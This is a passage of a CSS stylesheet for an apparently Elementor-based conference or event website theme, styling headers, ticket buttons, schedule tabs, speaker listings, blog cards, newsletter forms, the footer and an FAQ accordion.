  .header-classic .navbar.navbar-light ul.navbar-nav > li.dropdown > a:after {
    margin-top: -32px; }

.nav-center-logo .logo {
  max-width: 170px;
  position: relative;
  left: 0;
  right: 0;
  margin: auto;
  text-align: center;
  z-index: 1;
  display: inline-block; }
  @media (min-width: 992px) {
    .nav-center-logo .logo {
      position: absolute;
      left: 47%;
      right: auto; } }

@media (max-width: 991px) {
  .nav-center-logo .navbar-toggler {
    top: -60px; } }

.nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li > a {
  color: #191919; }

.nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li.logo-center {
  min-width: 170px; }
  .nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li.logo-center a {
    text-indent: -9999px;
    line-height: 0; }

.nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li.nav-ticket-btn > a {
  background: #e7015e;
  height: 40px;
  line-height: 40px;
  padding: 1px 25px 0;
  margin-top: 18px;
  color: #fff !important;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  border-radius: 36px;
  -webkit-border-radius: 36px;
  -ms-border-radius: 36px;
  white-space: nowrap; }

@media (min-width: 1200px) {
  .navbar-fixed.sticky {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 99999;
    margin: 0;
    -webkit-box-shadow: 0 8px 17px rgba(61, 61, 61, 0.02);
    box-shadow: 0 8px 17px rgba(61, 61, 61, 0.02);
    background: #fff; }
    .navbar-fixed.sticky.fade_down_effect {
      -webkit-animation-name: fadeInDown;
      animation-name: fadeInDown;
      -webkit-animation-duration: 1s;
      animation-duration: 1s;
      -webkit-animation-fill-mode: both;
      animation-fill-mode: both;
      -webkit-animation-delay: .1s;
      animation-delay: .1s; }
    .navbar-fixed.sticky.nav-center .ticket-btn.btn {
      margin-top: 0; }
  .sticky.header-transparent,
  .sticky.header-classic {
    background: rgba(26, 24, 49, 0.95); } }

@-webkit-keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

@keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

/* Ticket Button 
=================================================*/
.ticket-btn.btn {
  background: #00c1c1;
  height: 40px;
  line-height: 40px;
  padding: 0px 25px;
  margin-top: 22px;
  float: right;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease; }
  .ticket-btn.btn:hover {
    background: #e7015e; }

@media (min-width: 992px) {
  header .navbar-brand.logo {
    padding: 0 !important; } }

/* header fullwidth
================================================== */
@media (min-width: 1200px) {
  .header-fullwidth .logo {
    margin-left: 40px; }
  .header-fullwidth.sticky {
    background: #283747; }
    .header-fullwidth.sticky .header-fullwidth-nav {
      margin-top: 0; } }

@media (min-width: 992px) {
  .header-fullwidth .header-fullwidth-nav {
    background: #283747;
    padding-right: 20px;
    margin-top: 10px; }
    .header-fullwidth .header-fullwidth-nav .navbar.navbar-light {
      display: inline-block; }
    .header-fullwidth .header-fullwidth-nav .ticket-btn {
      font-size: 13px;
      border-radius: 0;
      -webkit-border-radius: 0;
      -ms-border-radius: 0;
      padding: 0px 30px; }
    .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li.current-menu-parent::after {
      position: absolute;
      content: '';
      bottom: 0;
      height: 6px;
      width: 100%;
      background: #e74c3c;
      left: 0;
      right: 0;
      top: 3px;
      margin: auto; }
    .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li > a {
      position: relative;
      z-index: 1; }
      .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li > a:before {
        position: absolute;
        bottom: 40%;
        width: 100%;
        left: 0;
        height: 6px;
        background: #e7015e;
        content: '';
        opacity: 0;
        z-index: -1; }
    .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li.current-menu-item > a:before, .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li.active > a:before {
      opacity: 1; } }

@media (max-width: 1025px) {
  .header-fullwidth .ticket-btn {
    display: none; } }

/* Intro Feature
================================================== */
.single-intro-text {
  padding: 40px 45px 40px 40px;
  -webkit-box-shadow: 0px 20px 25px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 20px 25px 0px rgba(0, 0, 0, 0.08);
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  overflow: hidden;
  position: relative;
  background: #ffffff;
  z-index: 2; }
  .single-intro-text i {
    position: absolute;
    right: -10px;
    top: 20px;
    font-size: 55px;
    color: #bababa; }
  .single-intro-text p {
    margin-bottom: 0; }
  .single-intro-text .count-number {
    position: absolute;
    right: -55px;
    bottom: -55px;
    width: 120px;
    height: 120px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -ms-border-radius: 50%;
    background: #e7015e;
    color: #ffffff;
    display: block;
    text-align: left;
    font-size: 16px;
    font-weight: 700;
    padding: 25px 30px; }
  .single-intro-text.single-contact-feature {
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 1px solid #eeeeee;
    border-radius: 0; }
    .single-intro-text.single-contact-feature span {
      font-size: 20px; }
  .single-intro-text.feature-style4 {
    position: relative;
    padding: 0;
    -webkit-box-shadow: none;
    box-shadow: none; }
    .single-intro-text.feature-style4 .feature-img img {
      width: 100%;
      -o-transition: all 0.4s ease;
      transition: all 0.4s ease;
      -webkit-transition: all 0.4s ease;
      -moz-transition: all 0.4s ease;
      -ms-transition: all 0.4s ease;
      -webkit-transform: scale(1);
      -ms-transform: scale(1);
      transform: scale(1); }
    .single-intro-text.feature-style4 .feature-content-item {
      position: absolute;
      left: 0;
      bottom: -115px;
      background: rgba(25, 25, 25, 0.8);
      padding: 50px 40px 70px;
      -webkit-transform: skew(0deg, -9deg);
      -ms-transform: skew(0deg, -9deg);
      transform: skew(0deg, -9deg);
      width: 100%;
      -o-transition: all 0.4s ease;
      transition: all 0.4s ease;
      -webkit-transition: all 0.4s ease;
      -moz-transition: all 0.4s ease;
      -ms-transition: all 0.4s ease; }
    .single-intro-text.feature-style4 .feature-content {
      -webkit-transform: skew(0deg, 9deg);
      -ms-transform: skew(0deg, 9deg);
      transform: skew(0deg, 9deg); }
      .single-intro-text.feature-style4 .feature-content .ts-title {
        font-size: 24px;
        font-weight: 700;
        color: #fff;
        z-index: 1;
        position: relative; }
      .single-intro-text.feature-style4 .feature-content p {
        color: #fff;
        opacity: 0;
        -o-transition: all 0.4s ease;
        transition: all 0.4s ease;
        -webkit-transition: all 0.4s ease;
        -moz-transition: all 0.4s ease;
        -ms-transition: all 0.4s ease; }
      .single-intro-text.feature-style4 .feature-content i {
        right: 0px;
        top: -15px; }
    .single-intro-text.feature-style4:hover .feature-content-item {
      bottom: -40px;
      background: #b48b4e; }
    .single-intro-text.feature-style4:hover .feature-content p {
      opacity: 1; }
    .single-intro-text.feature-style4:hover .feature-img img {
      -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
      transform: scale(1.1); }

/* Main container
================================================== */
.main-container {
  padding: 80px 0; }

/*hero content 
================================================== */
.hero-form-content {
  background: #fff;
  padding: 40px 30px;
  text-align: center;
  border-top: 4px solid #e7015e; }
  .hero-form-content h2 {
    font-size: 36px;
    font-weight: 800;
    position: relative;
    margin-bottom: 30px; }
  .hero-form-content p {
    margin-bottom: 35px; }

.hero-form .form-control {
  border: none;
  border-bottom: 1px solid #e1e1e1;
  border-radius: 0;
  margin-bottom: 10px;
  font-size: 14px;
  padding-left: 5px; }

.hero-form .form-control:focus {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  outline: none; }

.hero-form .btn {
  display: block;
  width: 100%; }

.hero-form select {
  width: 100%;
  border: none;
  border: 1px solid #e1e1e1;
  font-size: 16px;
  padding: 12px 17px;
  color: #888888;
  line-height: 27px;
  margin-bottom: 40px; }
  .hero-form select option {
    border: none;
    line-height: 28px;
    padding: 10px 0; }

/* Newsletter
================================================== */
.newsletter-form {
  position: relative;
  z-index: 1; }
  .newsletter-form .form-group .form-control {
    background: transparent;
    border: none;
    border-bottom: 1px solid #6f55b0;
    border-radius: 0;
    font-size: 14px;
    line-height: 40px;
    padding: 0;
    color: #fff; }
    .newsletter-form .form-group .form-control:focus {
      -webkit-box-shadow: none;
      box-shadow: none;
      outline: none; }
    .newsletter-form .form-group .form-control::-webkit-input-placeholder {
      color: #fff; }
    .newsletter-form .form-group .form-control:-ms-input-placeholder {
      color: #fff; }
    .newsletter-form .form-group .form-control::-ms-input-placeholder {
      color: #fff; }
    .newsletter-form .form-group .form-control::placeholder {
      color: #fff; }
  .newsletter-form .form-group .btn {
    position: absolute;
    right: 0;
    top: 0; }

/*============================
 ts schedule 
 ===========================*/
/* Schedule tab title
================================================== */
img.schedule-slot-speakers.tab-speaker-img-2 {
  top: 130px !important; }

.ts-schedule .ts-schedule-content .column-title {
  font-size: 36px;
  font-weight: 800;
  color: #3b1d82;
  position: relative;
  padding-bottom: 30px; }
  .ts-schedule .ts-schedule-content .column-title span {
    display: block;
    font-size: 14px;
    font-weight: 600;
    line-height: 26px;
    color: #5a5a5a;
    text-transform: uppercase;
    letter-spacing: 1.4px;
    margin-bottom: 10px;
    margin-top: -5px; }
  .ts-schedule .ts-schedule-content .column-title:after {
    position: absolute;
    left: 0;
    top: 0;
    content: '';
    background-image: url(../images/shape/title.png);
    background-repeat: no-repeat;
    background-position: contain;
    width: 70px;
    height: 10px;
    margin: auto auto 0;
    top: auto;
    bottom: 0; }

.ts-schedule .schedule-tabs .multi-speaker-2 .speaker-content,
.ts-schedule .schedule-tabs .single-speaker-2 .speaker-content {
  margin: 30px 30px 0 0;
  display: inline-block;
  text-align: center; }
  .ts-schedule .schedule-tabs .multi-speaker-2 .speaker-content .schedule-slot-speakers,
  .ts-schedule .schedule-tabs .single-speaker-2 .speaker-content .schedule-slot-speakers {
    width: 60px;
    height: 60px; }

.ts-schedule-info {
  position: relative; }
  .ts-schedule-info ul {
    position: relative;
    text-align: center;
    border: none;
    min-height: 445px; }
    .ts-schedule-info ul li a {
      height: 245px;
      width: 245px;
      border-radius: 50%;
      -webkit-border-radius: 50%;
      -ms-border-radius: 50%;
      background-image: -webkit-linear-gradient(135deg, #22e1ff 0%, #1d8fe1 49%, #625eb1 100%);
      background-image: -o-linear-gradient(135deg, #22e1ff 0%, #1d8fe1 49%, #625eb1 100%);
      background-image: linear-gradient(-45deg, #22e1ff 0%, #1d8fe1 49%, #625eb1 100%);
      background-image: -webkit-linear-gradient(-45deg, #22e1ff 0%, #1d8fe1 49%, #625eb1 100%);
      background-image: -ms-linear-gradient(-45deg, #22e1ff 0%, #1d8fe1 49%, #625eb1 100%);
      opacity: 0.502;
      display: block;
      position: absolute;
      left: 0;
      top: 0;
      z-index: 1;
      color: #ffffff;
      padding: 100px 0; }
      .ts-schedule-info ul li a h3 {
        font-size: 30px;
        font-weight: 700;
        color: #ffffff;
        opacity: .5; }
      .ts-schedule-info ul li a span {
        text-transform: uppercase;
        opacity: .5; }
    .ts-schedule-info ul li:nth-child(1) a {
      top: 140px;
      background-image: -webkit-linear-gradient(340deg, #fc6076 0%, #ff9a44 100%);
      background-image: -o-linear-gradient(340deg, #fc6076 0%, #ff9a44 100%);
      background-image: linear-gradient(110deg, #fc6076 0%, #ff9a44 100%); }
    .ts-schedule-info ul li:nth-child(2) a {
      left: 130px;
      top: -15px; }
    .ts-schedule-info ul li:nth-child(3) a {
      top: 100px;
      left: auto;
      right: 0;
      background-image: -webkit-radial-gradient(50% 50%, circle closest-side, #57c6e1 0%, #b49fda 0%, #7ac5d8 0%, #eea2a2 0%, #b1aff0 0%, #836df0 100%);
      background-image: -o-radial-gradient(50% 50%, circle closest-side, #57c6e1 0%, #b49fda 0%, #7ac5d8 0%, #eea2a2 0%, #b1aff0 0%, #836df0 100%);
      background-image: radial-gradient(50% 50%, circle closest-side, #57c6e1 0%, #b49fda 0%, #7ac5d8 0%, #eea2a2 0%, #b1aff0 0%, #836df0 100%); }
    .ts-schedule-info ul li a.active {
      -webkit-box-shadow: 0px 20px 30px 0px rgba(0, 0, 0, 0.12);
      box-shadow: 0px 20px 30px 0px rgba(0, 0, 0, 0.12);
      opacity: 1;
      z-index: 2; }
      .ts-schedule-info ul li a.active h3,
      .ts-schedule-info ul li a.active span {
        opacity: 1; }

.schedule-listing {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row; }
  .schedule-listing .schedule-slot-time {
    color: #ffffff;
    background: #e7015e;
    padding: 60px 20px;
    font-size: 15px;
    font-weight: 700;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 18%;
    flex: 0 0 18%;
    max-width: 18%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative; }
    .schedule-listing .schedule-slot-time span {
      display: block;
      line-height: 26px; }
  .schedule-listing .schedule-slot-info {
    position: relative;
    padding: 35px 40px 35px 170px;
    border: 1px dashed #e5e5e5;
    border-left: none;
    width: 100%; }
    .schedule-listing .schedule-slot-info .schedule-slot-speakers {
      position: absolute;
      left: 40px;
      top: 0;
      height: 80px;
      width: 80px;
      border-radius: 50%;
      -webkit-border-radius: 50%;
      -ms-border-radius: 50%;
      bottom: 0;
      margin: auto; }
    .schedule-listing .schedule-slot-info .schedule-slot-title {
      font-size: 24px; }
      .schedule-listing .schedule-slot-info .schedule-slot-title strong {
        font-size: 14px;
        color: #888888;
        margin-left: 12px; }
    .schedule-listing .schedule-slot-info p {
      margin-bottom: 0; }
  .schedule-listing:nth-of-type(even) .schedule-slot-time {
    position: relative;
    z-index: 1; }
    .schedule-listing:nth-of-type(even) .schedule-slot-time:before {
      content: '';
      position: absolute;
      top: 0;
      left: 0;
      height: 100%;
      width: 100%;
      background-color: rgba(0, 0, 0, 0.2);
      z-index: -1; }
  .schedule-listing.launce .schedule-slot-time {
    padding: 40px 28px; }
  .schedule-listing.launce .schedule-slot-title {
    float: left;
    margin-bottom: 0; }
  .schedule-listing.launce .schedule-slot-info-content img {
    float: right; }
  .schedule-listing.multi-schedule-list .multi-speaker {
    float: left;
    margin-right: 20px;
    height: 100%;
    text-align: center;
    min-width: 140px; }
    .schedule-listing.multi-schedule-list .multi-speaker .speaker-content {
      margin-bottom: 15px; }
  .schedule-listing.multi-schedule-list .schedule-slot-info .schedule-slot-speakers {
    position: relative;
    left: 0;
    width: 80px;
    height: 80px;
    margin: auto auto 5px; }
  .schedule-listing.multi-schedule-list .schedule-speaker {
    font-size: 14px; }
  .schedule-listing.multi-schedule-list .schedule-slot-info {
    padding-left: 30px; }
    .schedule-listing.multi-schedule-list .schedule-slot-info .single-speaker {
      float: left;
      margin-right: 30px;
      min-width: 130px;
      text-align: center; }
      .schedule-listing.multi-schedule-list .schedule-slot-info .single-speaker img {
        width: 80px;
        height: 80px;
        margin: auto auto 5px; }

.schedule-listing-btn {
  text-align: center;
  margin-top: 60px; }

.schedule-tabs .tab-pane.active,
.direction-tabs .tab-pane.active {
  -webkit-animation-name: fadeRight;
  animation-name: fadeRight;
  -webkit-animation-duration: 1.5s;
  animation-duration: 1.5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both; }

@-webkit-keyframes fadeRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

@keyframes fadeRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

/*============================
 ts-map-tab
 ===========================*/
.ts-map-tabs {
  position: relative; }
  .ts-map-tabs .elementor-tabs-wrapper {
    height: 70px; }
    .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title {
      padding: 20px 0px; }
      .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title a {
        font-size: 16px;
        color: #888888;
        font-weight: 700;
        border-bottom: 2px solid transparent;
        position: relative;
        padding: 16px 20px; }
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title a:before {
          position: absolute;
          left: 0;
          top: 47px;
          content: '';
          width: 10px;
          height: 10px;
          display: block;
          border-color: #e7015e;
          border-width: 2px;
          border-style: solid;
          right: 0;
          margin: auto;
          -webkit-transform: rotate(45deg);
          -ms-transform: rotate(45deg);
          transform: rotate(45deg);
          border-top: 0;
          border-left: 0;
          background: #fff;
          opacity: 0;
          visibility: hidden;
          -o-transition: all 0.4s ease;
          transition: all 0.4s ease;
          -webkit-transition: all 0.4s ease;
          -moz-transition: all 0.4s ease;
          -ms-transition: all 0.4s ease; }
      .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title:before {
        position: absolute;
        left: 0;
        bottom: 0;
        top: auto;
        content: '';
        background: #f5f5f5;
        width: 100%;
        height: 2px; }
      .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a {
        color: #e7015e;
        border-color: #e7015e; }
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a:before {
          opacity: 1;
          visibility: visible; }
  .ts-map-tabs .elementor-tab-content {
    padding-left: 0px; }
    .ts-map-tabs .elementor-tab-content h4 {
      font-size: 20px;
      margin-bottom: 15px; }
    .ts-map-tabs .elementor-tab-content p {
      margin-bottom: 30px; }
    .ts-map-tabs .elementor-tab-content .contact-info-box {
      position: relative;
      margin-top: 20px; }
    .ts-map-tabs .elementor-tab-content h3 {
      font-size: 20px;
      margin-bottom: 15px; }
    .ts-map-tabs .elementor-tab-content p {
      margin-bottom: 5px; }
      .ts-map-tabs .elementor-tab-content p strong {
        font-weight: 700;
        color: #222; }
    .ts-map-tabs .elementor-tab-content p.derecttion-vanue {
      margin-bottom: 20px; }

.ts-schedule-nav {
  text-align: center;
  margin-bottom: 90px; }
  .ts-schedule-nav ul {
    border: none; }
    .ts-schedule-nav ul li {
      margin: 0 3px; }
      .ts-schedule-nav ul li a {
        font-size: 14px;
        font-weight: 500;
        color: #1c1c24;
        text-transform: uppercase;
        background: #f1f0f6;
        display: block;
        padding: 20px 50px;
        position: relative; }
        .ts-schedule-nav ul li a:before {
          width: 0;
          height: 0;
          border-style: solid;
          border-width: 0 15px 15px 0;
          border-color: transparent #e7015e transparent transparent;
          position: absolute;
          left: 0;
          bottom: -15px;
          content: '';
          opacity: 0;
          -o-transition: all 0.4s ease;
          transition: all 0.4s ease;
          -webkit-transition: all 0.4s ease;
          -moz-transition: all 0.4s ease;
          -ms-transition: all 0.4s ease; }
        .ts-schedule-nav ul li a h3 {
          font-size: 24px;
          font-weight: 700;
          color: #1c1c24;
          margin-bottom: 0;
          text-transform: capitalize; }
        .ts-schedule-nav ul li a.active {
          background: #e7015e;
          color: #ffffff; }
          .ts-schedule-nav ul li a.active h3 {
            color: #ffffff; }
          .ts-schedule-nav ul li a.active:before {
            opacity: 1; }

/*============================
 intro video
 ===========================*/
.about-video {
  position: relative; }
  .about-video:before {
    background-image: -webkit-gradient(linear, left top, right top, from(#e6005d), color-stop(65%, rgba(115, 0, 47, 0.35)), to(rgba(0, 0, 0, 0)));
    background-image: -webkit-linear-gradient(left, #e6005d 0%, rgba(115, 0, 47, 0.35) 65%, rgba(0, 0, 0, 0) 100%);
    background-image: -o-linear-gradient(left, #e6005d 0%, rgba(115, 0, 47, 0.35) 65%, rgba(0, 0, 0, 0) 100%);
    background-image: linear-gradient(90deg, #e6005d 0%, rgba(115, 0, 47, 0.35) 65%, rgba(0, 0, 0, 0) 100%);
    background-image: -webkit-linear-gradient(90deg, #e6005d 0%, rgba(115, 0, 47, 0.35) 65%, rgba(0, 0, 0, 0) 100%);
    background-image: -ms-linear-gradient(90deg, #e6005d 0%, rgba(115, 0, 47, 0.35) 65%, rgba(0, 0, 0, 0) 100%);
    position: absolute;
    left: 0;
    top: 0;
    content: '';
    width: 100%;
    height: 100%; }

.schedule-tabs-item .schedule-listing-item {
  position: relative; }
  .schedule-tabs-item .schedule-listing-item .schedule-slot-time {
    font-size: 14px;
    color: #e7015e;
    margin-bottom: 10px;
    display: block; }
  .schedule-tabs-item .schedule-listing-item .schedule-slot-title {
    margin-bottom: 10px; }
  .schedule-tabs-item .schedule-listing-item .schedule-slot-name {
    font-size: 14px;
    line-height: 36px;
    color: #888888;
    font-weight: 700;
    margin-bottom: 5px; }
  .schedule-tabs-item .schedule-listing-item .schedule-slot-speakers {
    position: absolute;
    top: 60px;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -ms-border-radius: 50%;
    -webkit-box-shadow: 19.799px 19.799px 40px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 19.799px 19.799px 40px 0px rgba(0, 0, 0, 0.1);
    background-image: -webkit-linear-gradient(315deg, #82e182 0%, #0acbf5 100%);
    background-image: -o-linear-gradient(315deg, #82e182 0%, #0acbf5 100%);
    background-image: linear-gradient(135deg, #82e182 0%, #0acbf5 100%); }
  .schedule-tabs-item .schedule-listing-item:after {
    position: absolute;
    width: 10px;
    height: 10px;
    content: '';
    border-width: 2px;
    border-style: solid;
    border-color: #e7015e;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -ms-border-radius: 50%;
    top: 80px;
    background: #ffffff; }
  .schedule-tabs-item .schedule-listing-item.schedule-left {
    padding: 60px 125px 20px 0;
    text-align: right; }
    .schedule-tabs-item .schedule-listing-item.schedule-left .schedule-slot-speakers {
      right: 30px; }
    .schedule-tabs-item .schedule-listing-item.schedule-left:before {
      right: -17px; }
    .schedule-tabs-item .schedule-listing-item.schedule-left:after {
      right: -6px; }
  .schedule-tabs-item .schedule-listing-item.schedule-right {
    padding: 60px 20px 0px 125px;
    text-align: left; }
    .schedule-tabs-item .schedule-listing-item.schedule-right .schedule-slot-speakers {
      left: 30px; }
    .schedule-tabs-item .schedule-listing-item.schedule-right:before {
      left: -15px; }
    .schedule-tabs-item .schedule-listing-item.schedule-right:after {
      left: -19px; }
  .schedule-tabs-item .schedule-listing-item:hover:before {
    background: #e7015e; }

.schedule-tabs-item ul {
  padding: 0;
  position: relative;
  overflow: hidden; }
  .schedule-tabs-item ul:before {
    position: absolute;
    top: -30px;
    width: 2px;
    left: 50%;
    height: 100%;
    content: '';
    background: #f1f0f6; }
  .schedule-tabs-item ul li {
    list-style: none;
    clear: both;
    width: 50%;
    display: block;
    position: relative; }
    .schedule-tabs-item ul li:before {
      position: absolute;
      top: 0;
      bottom: 0;
      height: 100%;
      content: '';
      background: #e7015e;
      width: 2px;
      opacity: 0; }
  .schedule-tabs-item ul li:nth-child(odd) {
    float: left; }
    .schedule-tabs-item ul li:nth-child(odd):before {
      right: -2px; }
    .schedule-tabs-item ul li:nth-child(odd):hover:before {
      opacity: 1; }
  .schedule-tabs-item ul li:nth-child(even) {
    float: right;
    padding-left: 15px; }
    .schedule-tabs-item ul li:nth-child(even):before {
      left: 0; }
    .schedule-tabs-item ul li:nth-child(even):hover:before {
      opacity: 1; }

/*============================
 Blog
 ===========================*/
.elementor-widget-exhibz-latestnews .post {
  padding-right: 0px; }
  .elementor-widget-exhibz-latestnews .post .post-media.post-image {
    position: relative; }
  .elementor-widget-exhibz-latestnews .post .post-body {
    padding: 20px 20px 25px 30px;
    margin: 0;
    -webkit-box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.05);
    box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.05);
    border-radius: 5px;
    background: #ffffff;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease; }
    .elementor-widget-exhibz-latestnews .post .post-body .entry-header .entry-title {
      font-size: 24px;
      font-weight: 700;
      margin-bottom: 15px; }
      .elementor-widget-exhibz-latestnews .post .post-body .entry-header .entry-title a {
        color: #1c1c24; }
        .elementor-widget-exhibz-latestnews .post .post-body .entry-header .entry-title a:hover {
          color: #e7015e; }
    .elementor-widget-exhibz-latestnews .post .post-body .entry-content p {
      line-height: 26px; }
    .elementor-widget-exhibz-latestnews .post .post-body .post-meta {
      padding: 5px 0px 0px 0px;
      font-size: 13px;
      margin-bottom: 5px; }
    .elementor-widget-exhibz-latestnews .post .post-body .post-author {
      margin-right: 25px;
      text-transform: uppercase; }
      .elementor-widget-exhibz-latestnews .post .post-body .post-author a:hover {
        color: #e7015e; }
    .elementor-widget-exhibz-latestnews .post .post-body .post-meta-date {
      display: inline-block;
      text-transform: uppercase; }
  .elementor-widget-exhibz-latestnews .post:hover .post-body {
    -webkit-box-shadow: 0px 20px 30px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 20px 30px 0px rgba(0, 0, 0, 0.1); }
    .elementor-widget-exhibz-latestnews .post:hover .post-body .entry-header .entry-title a {
      color: #e7015e; }

/* Address Map 
================================================== 

.ts-tab-map{
   .elementor-column-wrap{
      width: 550px;
      border-radius: 100%;
      overflow: hidden;
      
   }
}
.ts-tab-map{
  .elementor-widget{
    border-radius: 50% !important;
    overflow: hidden;
  }
}*/
/* Footer
================================================== */
.ts-newsletter.elementor-section.elementor-section-boxed > .elementor-container {
  position: relative;
  z-index: 9; }

.ts-newsletter-area .newsletter-form .form-group .btn {
  border-radius: 36px;
  background: #101010; }

.ts-newsletter-area .newsletter-form .form-group .form-control {
  border-bottom: 1px solid #ab8b5d; }

.ts-footer {
  background: #1a1831;
  padding: 250px 0 50px;
  position: relative;
  overflow: hidden; }

.blog .ts-footer,
.category .ts-footer,
.single-post .ts-footer,
.archive .ts-footer,
.tag .ts-footer,
body.single .ts-footer,
.single-etn-speaker .ts-footer,
.author .ts-footer {
  padding: 50px 0; }

.ts-footer-social ul {
  padding: 0; }
  .ts-footer-social ul li {
    display: inline-block;
    list-style: none; }
    .ts-footer-social ul li a {
      display: block;
      height: 40px;
      width: 40px;
      border-radius: 50%;
      -webkit-border-radius: 50%;
      -ms-border-radius: 50%;
      border: 1px solid #525164;
      text-align: center;
      color: #ffffff;
      font-size: 14px;
      padding: 7px 0;
      margin: 0 10px; }
      .ts-footer-social ul li a span {
        display: none; }
      .ts-footer-social ul li a:hover {
        background: #e7015e;
        border-color: transparent;
        -webkit-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        transform: rotate(360deg); }

.footer-menu {
  margin: 25px 0; }
  .footer-menu ul {
    margin: 0;
    padding: 0; }
    .footer-menu ul li {
      display: inline-block; }
      .footer-menu ul li a {
        color: #a8a8ad;
        margin: 0 20px;
        position: relative; }
        .footer-menu ul li a:before {
          position: absolute;
          left: -24px;
          top: 1px;
          bottom: 0;
          margin: auto;
          content: '';
          background: #5f5e6f;
          width: 5px;
          height: 5px;
          border-radius: 50%;
          -webkit-border-radius: 50%;
          -ms-border-radius: 50%; }
        .footer-menu ul li a:hover {
          color: #e7015e; }
      .footer-menu ul li:first-child a:before {
        display: none; }

.copyright-text p {
  margin-bottom: 0;
  color: #a8a8ad; }

/*=================================
      ts-intro-outcome
=================================*/
.ts-intro-outcome {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
  padding-top: 170px; }

.ts-single-outcome {
  text-align: center;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  width: 250px;
  height: 250px;
  background-image: -webkit-linear-gradient(340deg, #fc6076 0%, #ff9a44 100%);
  background-image: -o-linear-gradient(340deg, #fc6076 0%, #ff9a44 100%);
  background-image: linear-gradient(110deg, #fc6076 0%, #ff9a44 100%);
  -webkit-box-shadow: 0px 20px 30px 0px rgba(0, 0, 0, 0.12);
  box-shadow: 0px 20px 30px 0px rgba(0, 0, 0, 0.12);
  padding: 55px 0;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease; }
  .ts-single-outcome i {
    font-size: 80px;
    color: #ffffff;
    display: block;
    margin-bottom: 30px; }
  .ts-single-outcome .ts-title {
    color: #ffffff; }
  .ts-single-outcome:hover i {
    -webkit-animation-name: shake;
    animation-name: shake;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both; }

/*=================================
      Sub Pages
=================================*/
.banner-title {
  color: #fff;
  font-size: 60px;
  text-transform: uppercase;
  font-weight: 800;
  margin-bottom: 20px; }

/*      Faq Page
=================================*/
.elementor-widget-accordion .elementor-accordion .elementor-accordion-item {
  margin-bottom: 20px; }
  .elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-tab-title {
    display: block;
    background: transparent;
    width: 100%;
    text-align: left;
    border: 1px solid #e5e5e5;
    color: #101010;
    text-transform: capitalize;
    position: relative;
    height: 60px;
    line-height: 30px;
    border-radius: 0;
    -webkit-border-radius: 0;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s; }
